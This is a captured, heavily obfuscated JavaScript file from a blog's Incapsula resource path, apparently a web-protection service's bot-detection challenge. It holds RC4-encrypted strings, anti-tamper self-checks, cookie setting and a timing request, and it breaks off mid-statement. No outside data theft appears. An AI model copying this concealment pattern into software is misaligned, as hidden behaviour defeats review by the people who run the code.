--- FILE ---
content_type: application/javascript
request_url: https://www.zodiacpoolblog.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24588
content:
var _0xeb80=['\x77\x36\x52\x61\x4d\x38\x4b\x5a\x61\x38\x4b\x7a\x77\x34\x62\x44\x72\x63\x4f\x34\x77\x72\x44\x43\x6b\x38\x4b\x2f\x77\x36\x34\x58\x77\x71\x6b\x48\x52\x56\x70\x74\x49\x53\x6c\x36\x77\x70\x72\x43\x6b\x73\x4f\x6c\x55\x6a\x49\x36\x4b\x43\x31\x35\x77\x71\x74\x79\x4c\x4d\x4f\x4c\x54\x73\x4b\x34\x50\x68\x54\x43\x71\x42\x30\x50\x77\x35\x76\x43\x6a\x55\x73\x72\x4a\x31\x6a\x43\x6b\x44\x6a\x43\x76\x32\x6f\x31\x54\x6d\x44\x43\x6b\x38\x4f\x57\x53\x4d\x4f\x6c\x5a\x73\x4b\x32\x77\x70\x72\x43\x74\x63\x4b\x48\x77\x71\x70\x43','\x49\x78\x45\x78\x77\x35\x31\x65\x77\x34\x58\x44\x6e\x68\x62\x44\x70\x68\x39\x68\x77\x37\x41\x6f\x57\x73\x4b\x6e\x44\x73\x4f\x6d\x5a\x6d\x6f\x44\x4d\x73\x4b\x67','\x46\x4d\x4b\x6d\x77\x71\x33\x44\x6a\x30\x45\x3d','\x48\x53\x58\x43\x71\x51\x3d\x3d','\x77\x70\x35\x47\x77\x37\x6b\x3d','\x62\x52\x52\x53','\x53\x73\x4f\x4e\x45\x41\x3d\x3d','\x48\x32\x68\x6d','\x77\x71\x68\x59\x77\x34\x6b\x3d','\x56\x44\x34\x58','\x55\x52\x44\x44\x75\x51\x3d\x3d','\x48\x63\x4b\x52\x77\x6f\x67\x3d','\x77\x72\x50\x43\x70\x73\x4b\x63','\x77\x36\x54\x43\x73\x38\x4f\x6f\x77\x34\x4d\x38\x52\x41\x4e\x39\x4f\x63\x4f\x50\x77\x70\x63\x3d','\x77\x71\x66\x43\x76\x38\x4b\x78\x77\x35\x5a\x37','\x4c\x79\x58\x44\x73\x31\x59\x58\x56\x56\x37\x43\x70\x41\x3d\x3d','\x77\x72\x77\x43\x4f\x78\x58\x44\x76\x79\x45\x75\x77\x34\x33\x44\x73\x63\x4b\x51\x77\x72\x66\x44\x68\x4d\x4b\x30\x77\x6f\x7a\x43\x72\x41\x62\x43\x6b\x42\x5a\x78','\x4e\x31\x78\x71','\x4e\x38\x4b\x4e\x77\x72\x74\x4e','\x77\x70\x49\x30\x4a\x67\x3d\x3d','\x50\x58\x5a\x79','\x57\x38\x4f\x73\x77\x71\x5a\x41\x77\x71\x4a\x75\x77\x6f\x44\x43\x76\x73\x4b\x75\x4b\x73\x4b\x34\x77\x71\x76\x43\x6f\x38\x4f\x55\x45\x38\x4f\x52\x77\x37\x35\x51\x77\x71\x76\x43\x6e\x47\x46\x4f\x45\x6d\x31\x70\x58\x31\x5a\x36\x77\x70\x63\x70','\x42\x73\x4b\x32\x77\x71\x41\x76','\x52\x32\x48\x44\x73\x68\x63\x61\x77\x72\x48\x43\x73\x38\x4b\x30\x77\x37\x6f\x4c\x4b\x38\x4b\x71\x77\x70\x66\x43\x71\x51\x37\x43\x72\x38\x4b\x51\x77\x35\x4d\x3d','\x77\x35\x48\x44\x72\x67\x4c\x44\x6a\x63\x4b\x74\x48\x63\x4f\x4f\x45\x68\x70\x39','\x4e\x63\x4b\x75\x77\x70\x30\x3d','\x77\x36\x58\x43\x6a\x69\x45\x3d','\x77\x72\x50\x43\x6c\x73\x4b\x59\x59\x51\x3d\x3d','\x77\x70\x44\x43\x6b\x73\x4b\x59\x55\x44\x44\x43\x73\x6d\x6f\x3d','\x77\x36\x39\x52\x41\x42\x33\x44\x76\x6a\x45\x35\x77\x34\x6a\x44\x70\x4d\x4f\x6a\x77\x71\x6e\x44\x69\x73\x4b\x54\x77\x35\x6e\x43\x74\x52\x6a\x43\x6c\x68\x42\x73\x77\x36\x77\x78\x66\x41\x41\x66\x45\x41\x3d\x3d','\x43\x67\x50\x44\x75\x67\x3d\x3d','\x52\x38\x4f\x62\x45\x41\x3d\x3d','\x77\x71\x37\x43\x6a\x63\x4b\x70\x51\x77\x3d\x3d','\x54\x32\x72\x44\x74\x43\x59\x53\x77\x72\x6a\x43\x72\x77\x3d\x3d','\x5a\x6e\x68\x79\x4a\x67\x39\x2b\x4c\x51\x68\x4d\x49\x6c\x33\x44\x74\x31\x59\x34\x5a\x42\x6e\x44\x6b\x56\x56\x43\x48\x54\x45\x63\x77\x70\x5a\x47\x56\x6b\x6e\x44\x68\x63\x4f\x6b\x77\x71\x74\x6e\x77\x71\x51\x3d','\x53\x53\x63\x4e','\x77\x34\x62\x44\x67\x6a\x51\x3d','\x42\x43\x72\x44\x73\x6c\x30\x3d','\x77\x36\x73\x4a\x43\x73\x4f\x6f\x77\x37\x6c\x70\x49\x67\x3d\x3d','\x5a\x6e\x68\x7a\x4a\x67\x78\x39\x4c\x51\x6b\x59\x59\x55\x44\x44\x76\x46\x73\x34\x62\x68\x76\x44\x6e\x56\x34\x3d','\x47\x6a\x4c\x43\x6f\x67\x3d\x3d','\x77\x37\x72\x43\x6c\x38\x4f\x69','\x77\x34\x67\x4e\x43\x73\x4f\x5a','\x77\x71\x4e\x45\x48\x6b\x37\x44\x68\x63\x4f\x7a\x77\x6f\x58\x44\x6c\x63\x4b\x58\x77\x72\x54\x43\x75\x38\x4b\x59\x56\x77\x76\x44\x75\x73\x4b\x2b\x66\x63\x4b\x62\x77\x72\x2f\x44\x69\x77\x3d\x3d','\x54\x7a\x67\x58\x52\x4d\x4f\x6d\x77\x34\x50\x43\x68\x46\x49\x3d','\x47\x73\x4b\x73\x77\x72\x77\x3d','\x63\x77\x70\x6e','\x47\x73\x4b\x4e\x56\x7a\x67\x3d','\x77\x72\x78\x57\x77\x6f\x6c\x50\x62\x38\x4f\x2f\x44\x51\x3d\x3d','\x45\x67\x55\x77','\x77\x36\x7a\x43\x71\x73\x4f\x55\x47\x38\x4f\x4f\x43\x77\x3d\x3d','\x77\x36\x55\x66\x4e\x38\x4f\x52\x77\x36\x42\x68\x4e\x53\x49\x68\x4f\x73\x4f\x4f\x61\x63\x4b\x6b\x77\x72\x67\x32\x64\x4d\x4b\x73\x77\x70\x54\x44\x73\x51\x3d\x3d','\x46\x73\x4b\x68\x77\x71\x41\x3d','\x77\x70\x54\x44\x75\x6c\x33\x44\x6e\x51\x33\x43\x68\x77\x3d\x3d','\x4c\x67\x33\x43\x6f\x73\x4b\x71\x45\x38\x4f\x63\x45\x79\x31\x57\x77\x37\x55\x4a','\x77\x37\x7a\x44\x6c\x41\x72\x44\x68\x4d\x4b\x6b\x4b\x38\x4f\x49\x42\x51\x39\x48\x77\x72\x66\x43\x67\x63\x4b\x31\x4e\x42\x50\x43\x68\x48\x6b\x50\x77\x72\x62\x43\x74\x4d\x4b\x55\x77\x36\x33\x43\x6c\x63\x4b\x69\x77\x6f\x58\x44\x73\x46\x4e\x4d\x77\x34\x33\x43\x69\x33\x31\x37','\x77\x72\x6b\x5a\x77\x72\x54\x43\x75\x69\x4a\x55\x77\x37\x45\x49','\x77\x70\x76\x43\x6d\x4d\x4b\x50\x5a\x53\x33\x43\x74\x6d\x42\x79','\x77\x72\x4d\x7a\x77\x35\x4e\x57\x77\x72\x44\x43\x75\x41\x3d\x3d','\x77\x35\x58\x43\x72\x78\x41\x3d','\x77\x36\x72\x43\x75\x78\x49\x3d','\x41\x57\x74\x4c\x77\x70\x41\x6a\x57\x38\x4f\x4e','\x44\x47\x4e\x49\x58\x52\x55\x68\x46\x79\x45\x35\x59\x43\x33\x44\x6d\x7a\x33\x43\x74\x51\x3d\x3d','\x77\x35\x51\x68\x4d\x73\x4f\x30\x77\x36\x52\x77\x4e\x77\x59\x6c\x47\x4d\x4f\x4c\x62\x63\x4b\x45\x77\x72\x6b\x3d','\x77\x70\x51\x56\x77\x71\x50\x43\x73\x69\x42\x59\x77\x34\x59\x70\x57\x63\x4f\x55\x77\x71\x76\x43\x71\x48\x59\x3d','\x77\x70\x67\x59\x45\x51\x72\x44\x6f\x44\x63\x7a\x77\x35\x33\x44\x70\x4d\x4f\x74\x77\x70\x2f\x44\x71\x4d\x4b\x72\x77\x72\x48\x43\x69\x43\x4c\x43\x72\x77\x3d\x3d','\x77\x72\x70\x78\x77\x70\x73\x3d','\x77\x34\x54\x43\x6c\x51\x4d\x3d','\x41\x33\x54\x43\x67\x67\x3d\x3d','\x49\x6d\x39\x4c\x77\x71\x45\x3d','\x4a\x73\x4f\x6d\x53\x51\x7a\x43\x68\x79\x67\x64','\x43\x47\x62\x44\x72\x68\x45\x61\x77\x71\x58\x43\x6c\x63\x4b\x69\x77\x37\x59\x4a\x5a\x63\x4f\x76','\x77\x71\x76\x44\x6c\x63\x4b\x44\x77\x37\x63\x47','\x77\x34\x37\x44\x70\x4d\x4f\x30','\x77\x71\x33\x44\x6d\x38\x4b\x33','\x77\x70\x45\x51\x42\x68\x30\x3d','\x61\x63\x4b\x49\x77\x6f\x63\x4a\x62\x42\x51\x75','\x49\x38\x4b\x46\x77\x71\x6e\x44\x72\x38\x4b\x5a\x77\x37\x41\x36\x66\x63\x4b\x53\x56\x63\x4b\x75\x77\x36\x6a\x44\x6d\x41\x3d\x3d','\x42\x6e\x63\x75','\x66\x63\x4b\x66\x77\x70\x41\x3d','\x4d\x54\x30\x56','\x77\x72\x59\x37\x4a\x31\x4c\x44\x69\x63\x4f\x78\x77\x70\x44\x44\x6c\x63\x4b\x52\x77\x72\x48\x43\x74\x4d\x4b\x67\x4a\x52\x7a\x44\x72\x4d\x4b\x67\x66\x63\x4b\x4d\x77\x71\x2f\x44\x6d\x6b\x66\x43\x6e\x4d\x4b\x6c\x43\x32\x67\x75\x77\x37\x2f\x43\x73\x73\x4f\x39\x77\x34\x30\x36\x77\x72\x55\x5a\x66\x44\x2f\x43\x6f\x54\x38\x43\x59\x6e\x77\x3d','\x45\x67\x72\x44\x68\x41\x3d\x3d','\x49\x53\x62\x43\x68\x67\x3d\x3d','\x77\x36\x6f\x2f\x46\x41\x3d\x3d','\x77\x36\x45\x2f\x50\x51\x3d\x3d','\x77\x72\x37\x43\x6f\x4d\x4b\x30\x77\x35\x45\x3d','\x63\x38\x4f\x54\x4e\x38\x4f\x4a\x77\x71\x38\x3d','\x77\x70\x7a\x44\x67\x4d\x4b\x57\x77\x36\x41\x3d','\x45\x38\x4b\x37\x77\x6f\x55\x59\x46\x33\x4c\x44\x6e\x73\x4b\x57','\x50\x63\x4b\x54\x77\x72\x31\x4d\x77\x35\x70\x73\x77\x36\x41\x7a\x52\x58\x74\x4e\x4a\x57\x58\x43\x6d\x6d\x4c\x43\x69\x51\x52\x42','\x47\x48\x4d\x6e\x77\x6f\x45\x61\x77\x6f\x63\x3d','\x44\x38\x4b\x32\x77\x6f\x4d\x3d'];(function(_0x1537c5,_0x3f77ec){var _0x4a4584=function(_0xd34049){while(--_0xd34049){_0x1537c5['\x70\x75\x73\x68'](_0x1537c5['\x73\x68\x69\x66\x74']());}};var _0x2d6eea=function(){var _0x57ed93={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4289a5,_0x39bcea,_0x27bc82,_0x405649){_0x405649=_0x405649||{};var _0x38e16a=_0x39bcea+'\x3d'+_0x27bc82;var _0x2ab69e=0x0;for(var _0x2ab69e=0x0,_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];_0x2ab69e<_0x14e9b2;_0x2ab69e++){var _0x55c039=_0x4289a5[_0x2ab69e];_0x38e16a+='\x3b\x20'+_0x55c039;var _0x350b91=_0x4289a5[_0x55c039];_0x4289a5['\x70\x75\x73\x68'](_0x350b91);_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x350b91!==!![]){_0x38e16a+='\x3d'+_0x350b91;}}_0x405649['\x63\x6f\x6f\x6b\x69\x65']=_0x38e16a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x376222,_0x3d1fe3){_0x376222=_0x376222||function(_0x22776c){return _0x22776c;};var _0xded4a7=_0x376222(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3d1fe3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5a6934=function(_0x5ddcc7,_0x22908d){_0x5ddcc7(++_0x22908d);};_0x5a6934(_0x4a4584,_0x3f77ec);return _0xded4a7?decodeURIComponent(_0xded4a7[0x1]):undefined;}};var _0x214c61=function(){var _0x3870e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3870e5['\x74\x65\x73\x74'](_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x214c61;var _0x2d514f='';var _0x302bca=_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x302bca){_0x57ed93['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x302bca){_0x2d514f=_0x57ed93['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d6eea();}(_0xeb80,0x1d2));var _0x0eb8=function(_0x1537c5,_0x3f77ec){_0x1537c5=_0x1537c5-0x0;var _0x4a4584=_0xeb80[_0x1537c5];if(_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1e3de4=function(){return this;};var _0x2d6eea=_0x1e3de4();var _0x57ed93='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d6eea['\x61\x74\x6f\x62']||(_0x2d6eea['\x61\x74\x6f\x62']=function(_0x4289a5){var _0x39bcea=String(_0x4289a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27bc82=0x0,_0x405649,_0x38e16a,_0x59ec5a=0x0,_0x2ab69e='';_0x38e16a=_0x39bcea['\x63\x68\x61\x72\x41\x74'](_0x59ec5a++);~_0x38e16a&&(_0x405649=_0x27bc82%0x4?_0x405649*0x40+_0x38e16a:_0x38e16a,_0x27bc82++%0x4)?_0x2ab69e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x405649>>(-0x2*_0x27bc82&0x6)):0x0){_0x38e16a=_0x57ed93['\x69\x6e\x64\x65\x78\x4f\x66'](_0x38e16a);}return _0x2ab69e;});}());var _0x14e9b2=function(_0x55c039,_0x350b91){var _0x376222=[],_0x3d1fe3=0x0,_0x22776c,_0xded4a7='',_0x5a6934='';_0x55c039=atob(_0x55c039);for(var _0x5ddcc7=0x0,_0x22908d=_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x5ddcc7<_0x22908d;_0x5ddcc7++){_0x5a6934+='\x25'+('\x30\x30'+_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ddcc7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x55c039=decodeURIComponent(_0x5a6934);for(var _0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x376222[_0x214c61]=_0x214c61;}for(_0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61]+_0x350b91['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214c61%_0x350b91['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;}_0x214c61=0x0;_0x3d1fe3=0x0;for(var _0x3870e5=0x0;_0x3870e5<_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x3870e5++){_0x214c61=(_0x214c61+0x1)%0x100;_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61])%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;_0xded4a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3870e5)^_0x376222[(_0x376222[_0x214c61]+_0x376222[_0x3d1fe3])%0x100]);}return _0xded4a7;};_0x0eb8['\x72\x63\x34']=_0x14e9b2;_0x0eb8['\x64\x61\x74\x61']={};_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2d514f=_0x0eb8['\x64\x61\x74\x61'][_0x1537c5];if(_0x2d514f===undefined){if(_0x0eb8['\x6f\x6e\x63\x65']===undefined){var _0x302bca=function(_0x2ba4e6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ba4e6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xefaf99=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xefaf99['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1688e9){if(!Boolean(~_0x1688e9)){return _0x1688e9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf3c2){for(var _0x2eae7a=0x0,_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2eae7a<_0x29395e;_0x2eae7a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf3c2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x302bca(_0x0eb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0eb8['\x6f\x6e\x63\x65']=!![];}_0x4a4584=_0x0eb8['\x72\x63\x34'](_0x4a4584,_0x3f77ec);_0x0eb8['\x64\x61\x74\x61'][_0x1537c5]=_0x4a4584;}else{_0x4a4584=_0x2d514f;}return _0x4a4584;};(function(){var _0x3206a7={'\x51\x71\x49':function _0x583138(_0x51ee9b,_0x2adfab){return _0x51ee9b+_0x2adfab;},'\x6c\x6d\x43':function _0x56365d(_0x56d5d1,_0x3d9340){return _0x56d5d1-_0x3d9340;},'\x4b\x46\x62':function _0x4913b0(_0x2647f8,_0x4f9bb7){return _0x2647f8+_0x4f9bb7;},'\x78\x6c\x55':function _0x35b83e(_0x53a100){return _0x53a100();},'\x5a\x73\x73':function _0xbae472(_0x5a57ae,_0x4f3dd9){return _0x5a57ae+_0x4f3dd9;},'\x78\x69\x6d':function _0x408bd6(_0x316d24,_0x651a63){return _0x316d24-_0x651a63;},'\x69\x58\x76':function _0x46d480(_0x3531a1,_0x3cec79){return _0x3531a1+_0x3cec79;},'\x45\x6c\x56':function _0x5a0549(_0x27209f,_0x57e778){return _0x27209f-_0x57e778;},'\x67\x69\x41':function _0xd84228(_0x41884c,_0x136071){return _0x41884c==_0x136071;},'\x7a\x4f\x66':function _0x325bb5(_0x185aae,_0x2e126e){return _0x185aae-_0x2e126e;},'\x61\x42\x66':function _0x175177(_0x231fa8,_0xc97673){return _0x231fa8+_0xc97673;},'\x78\x62\x65':function _0x18ee8b(_0xf2bc5a,_0x540876){return _0xf2bc5a+_0x540876;}};var _0x44cdb9=_0x0eb8('0x0', '\x41\x5b\x64\x50')[_0x0eb8('0x1', '\x28\x50\x66\x72')]('\x7c'),_0x49d25e=0x0;while(!![]){switch(_0x44cdb9[_0x49d25e++]){case'\x30':var _0x578c92={'\x7a\x67\x74':function _0x104356(_0xa577dd,_0x5d2490){return _0x3206a7[_0x0eb8('0x2', '\x74\x29\x6f\x25')](_0xa577dd,_0x5d2490);},'\x75\x7a\x55':function _0x20f8ce(_0x52a906,_0x20afb6){return _0x3206a7[_0x0eb8('0x3', '\x28\x5e\x77\x6f')](_0x52a906,_0x20afb6);},'\x6d\x72\x66':function _0x578a20(_0xd647c3,_0x237b39){return _0xd647c3+_0x237b39;},'\x52\x41\x42':function _0x5af24e(_0x19d219,_0xc4c149){return _0x19d219(_0xc4c149);},'\x66\x53\x6a':function _0x4db24e(_0x7ac45b,_0x359199){return _0x7ac45b+_0x359199;},'\x6d\x53\x43':function _0x350ea9(_0x4f0e04,_0x309653){return _0x3206a7[_0x0eb8('0x4', '\x24\x4b\x42\x64')](_0x4f0e04,_0x309653);},'\x63\x72\x6e':function _0x58afc1(_0x382e7c){return _0x3206a7[_0x0eb8('0x5', '\x21\x28\x40\x68')](_0x382e7c);},'\x4c\x76\x48':function _0x36e570(_0x272448,_0x206966){return _0x3206a7[_0x0eb8('0x6', '\x74\x6f\x5d\x66')](_0x272448,_0x206966);},'\x65\x70\x77':function _0x4b9685(_0xa80d4c,_0xcc86aa){return _0x3206a7[_0x0eb8('0x7', '\x28\x5e\x77\x6f')](_0xa80d4c,_0xcc86aa);},'\x65\x49\x57':function _0x2a3c40(_0x45c1bb,_0x25e0e8){return _0x3206a7[_0x0eb8('0x8', '\x59\x71\x63\x21')](_0x45c1bb,_0x25e0e8);},'\x56\x66\x42':function _0x5cd76a(_0x345136,_0x239b4f){return _0x3206a7[_0x0eb8('0x9', '\x6f\x44\x6b\x63')](_0x345136,_0x239b4f);},'\x6d\x78\x5a':function _0x495fba(_0x4c5145,_0x563f9d){return _0x4c5145+_0x563f9d;},'\x55\x58\x57':function _0x30a004(_0x293fc2,_0x50994a){return _0x3206a7[_0x0eb8('0xa', '\x74\x58\x4a\x5e')](_0x293fc2,_0x50994a);},'\x4e\x4a\x43':function _0x471da5(_0x5795fe,_0x2576ba){return _0x3206a7[_0x0eb8('0xb', '\x4f\x33\x6c\x58')](_0x5795fe,_0x2576ba);}};continue;case'\x31':try{var _0x42a379=_0x0eb8('0xc', '\x4f\x33\x6c\x58')[_0x0eb8('0xd', '\x4f\x33\x6c\x58')]('\x7c'),_0x27d4db=0x0;while(!![]){switch(_0x42a379[_0x27d4db++]){case'\x30':_0x2303b8[_0x0eb8('0xe', '\x6a\x6a\x40\x74')]=function(){if(!window[_0x0eb8('0xf', '\x5e\x54\x54\x61')])_0x578c92[_0x0eb8('0x10', '\x74\x6f\x5d\x66')](_0x262fd3);};continue;case'\x31':_0x34c276[_0x0eb8('0x11', '\x74\x58\x4a\x5e')](_0x0eb8('0x12', '\x5e\x54\x54\x61'),_0x3206a7[_0x0eb8('0x13', '\x74\x6f\x5d\x66')](_0x0eb8('0x14', '\x74\x24\x47\x43'),_0x580c99),![]);continue;case'\x32':_0x34c276[_0x0eb8('0x15', '\x57\x75\x24\x54')](null);continue;case'\x33':_0x34c276[_0x0eb8('0x16', '\x59\x49\x66\x77')]=function(){switch(_0x34c276[_0x0eb8('0x17', '\x57\x6a\x68\x38')]){case 0x0:_0x5900e7=_0x578c92[_0x0eb8('0x18', '\x74\x58\x4a\x5e')](_0x578c92[_0x0eb8('0x19', '\x61\x38\x66\x71')](new _0x2303b8[_0x0eb8('0x1a', '\x4b\x40\x5b\x25')]()[_0x0eb8('0x1b', '\x4b\x40\x5b\x25')](),_0x5f084c),_0x0eb8('0x1c', '\x5e\x54\x54\x61'));break;case 0x1:_0x5900e7=_0x578c92[_0x0eb8('0x1d', '\x7a\x68\x4b\x4c')](_0x578c92[_0x0eb8('0x1e', '\x21\x28\x40\x68')](new _0x2303b8[_0x0eb8('0x1f', '\x5a\x4f\x63\x6e')]()[_0x0eb8('0x20', '\x59\x49\x66\x77')](),_0x5f084c),_0x0eb8('0x21', '\x44\x53\x68\x4d'));break;case 0x2:_0x5900e7=_0x578c92[_0x0eb8('0x22', '\x59\x71\x63\x21')](_0x578c92[_0x0eb8('0x23', '\x57\x6a\x68\x38')](new _0x2303b8[_0x0eb8('0x24', '\x6a\x6a\x40\x74')]()[_0x0eb8('0x25', '\x58\x34\x5d\x53')](),_0x5f084c),_0x0eb8('0x26', '\x44\x53\x68\x4d'));break;case 0x3:_0x5900e7=_0x578c92[_0x0eb8('0x27', '\x74\x29\x6f\x25')](_0x578c92[_0x0eb8('0x28', '\x59\x78\x31\x75')](new _0x2303b8[_0x0eb8('0x29', '\x58\x34\x5d\x53')]()[_0x0eb8('0x25', '\x58\x34\x5d\x53')](),_0x5f084c),_0x0eb8('0x2a', '\x23\x51\x72\x31'));break;case 0x4:_0x5900e7=_0x0eb8('0x2b', '\x59\x71\x63\x21');_0x30cc7c[0x1]=_0x578c92[_0x0eb8('0x2c', '\x54\x62\x61\x5a')]('\x63\x3a',_0x578c92[_0x0eb8('0x2d', '\x24\x4b\x42\x64')](new _0x2303b8[_0x0eb8('0x2e', '\x45\x6c\x64\x21')]()[_0x0eb8('0x2f', '\x75\x5a\x79\x61')](),_0x5f084c));if(_0x578c92[_0x0eb8('0x30', '\x77\x72\x73\x56')](_0x34c276[_0x0eb8('0x31', '\x59\x78\x31\x75')],0xc8)){if(window[_0x0eb8('0x32', '\x58\x34\x5d\x53')]){_0x578c92[_0x0eb8('0x33', '\x57\x75\x24\x54')](_0x262fd3);_0x2303b8[_0x0eb8('0x34', '\x50\x77\x37\x57')][_0x0eb8('0x35', '\x5d\x4b\x29\x36')](_0x0eb8('0x36', '\x57\x6a\x68\x38'),_0x2303b8[_0x0eb8('0x37', '\x6e\x63\x30\x33')]);}else{_0x2303b8[_0x0eb8('0x38', '\x4b\x40\x5b\x25')][_0x0eb8('0x39', '\x6f\x50\x72\x36')]();}}break;}};continue;case'\x34':_0x30cc7c[0x0]=_0x3206a7[_0x0eb8('0x3a', '\x24\x70\x77\x23')]('\x73\x3a',_0x3206a7[_0x0eb8('0x3b', '\x61\x38\x66\x71')](new _0x2303b8[_0x0eb8('0x24', '\x6a\x6a\x40\x74')]()[_0x0eb8('0x3c', '\x5a\x79\x40\x69')](),_0x5f084c));continue;case'\x35':if(_0x2303b8[_0x0eb8('0x3d', '\x74\x6f\x5d\x66')]){_0x34c276=new _0x2303b8[_0x0eb8('0x3e', '\x58\x34\x5d\x53')]();}else{_0x34c276=new _0x2303b8[_0x0eb8('0x3f', '\x6e\x63\x30\x33')](_0x0eb8('0x40', '\x5e\x54\x54\x61'));}continue;}break;}}catch(_0x189446){_0x5900e7+=_0x3206a7[_0x0eb8('0x41', '\x75\x5a\x79\x61')](_0x3206a7[_0x0eb8('0x42', '\x24\x70\x77\x23')](_0x3206a7[_0x0eb8('0x43', '\x42\x40\x40\x6b')](new _0x2303b8[_0x0eb8('0x44', '\x5a\x79\x40\x69')]()[_0x0eb8('0x45', '\x62\x42\x6b\x59')](),_0x5f084c),_0x0eb8('0x46', '\x59\x49\x66\x77')),_0x189446);}continue;case'\x32':var _0x5900e7=_0x0eb8('0x47', '\x70\x70\x74\x59');continue;case'\x33':var _0x34c276;continue;case'\x34':var 